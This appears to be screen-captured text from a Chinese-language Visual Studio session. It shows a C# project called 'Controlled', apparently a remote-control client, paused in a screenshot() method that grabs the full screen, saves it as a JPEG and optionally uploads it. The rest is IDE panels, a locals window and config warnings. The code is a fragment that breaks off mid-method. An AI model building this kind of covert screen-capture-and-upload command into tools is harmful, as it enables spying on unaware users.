 Controlled (正在调试) - Microsoft Visual Studio(管理员)
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
拖拽上传 森林 乐
继续(C) Debug
进程: [7152] Controlled.vshost.exe 挂起 线程: [7016] 主线程 堆栈帧: Controlled.Script.screenshot
Http.cs JSONWriter.cs LogHelper.cs JSONParser.cs app.config Script.cs Form1.cs Program.cs Form1.cs [设计]
Controlled.Script screenshot(String upload)
//screen --upload true
private static string screenshot(String upload)
{
String result = "";
try
{
Image baseImage = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height);
Graphics g = Graphics.FromImage(baseImage);
g.CopyFromScreen(new Point(0, 0), new Point(0, 0), Screen.AllScreens[0].Bounds.Size);
g.Dispose();
TimeSpan ts = DateTime.UtcNow - new DateTime(1970, 1, 1, 0, 0, 0, 0);
Int64 time = Convert.ToInt64(ts.TotalSeconds);
String fileName = "screenshots_" + time + ".jpg";
baseImage.Save(fileName, ImageFormat.Jpeg);
//fileName
result += "screen success, fileName: " + fileName;
if (upload.Equals("1"))
{
result += "\r\n" + uploadFile(fileName);
}
}
catch (Exception e)
{
LogHelper.error("[script]-> screen execute exception.");
result = e.Message;
100 %
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 "Controlled" (1 个项目)
Controlled
Properties
引用
app.config
Core.cs
Form1.cs
Form1.Designer.cs
Form1.resx
Form1
Http.cs
JSONParser.cs
JSONWriter.cs
LogHelper.cs
Program.cs
Script.cs
局部变量
名称 值 类型
upload "1" string
baseImage null System.D
g null System.D
ts {00:00:00} System.T
time 0 long
fileName null string
result "" string
自动窗口 局部变量 监视 1
错误列表
0 个错误 5 个警告 3 个消息 搜索错误列表
说明 文件 行 列 项目
3 未能找到特性 "sku" 的架构信息。 app.config 3 49 Controlled
2 未能找到特性 "version" 的架构信息。 app.config 3 28 Controlled
1 未能找到元素 "supportedRuntime" 的架构信息。 app.config 3 11 Controlled
调用堆栈 断点 即时窗口 输出 错误列表
78% 693K/s
28.5K/s
英
解决方案资源管理器 团队资源管理器
就绪 行 75 列 17 字符 17 Ins
CH 4:54
2017/5/14